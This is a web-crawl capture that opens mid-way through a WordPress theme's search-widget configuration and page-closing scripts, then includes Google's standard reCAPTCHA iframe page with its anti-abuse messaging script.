text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_799","tdc_css_class":"tdi_49_799","tdc_css_class_style":"tdi_49_799_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_799');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 13:50:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VQ01SvKP9b2SKRj03IjV7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770155240289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>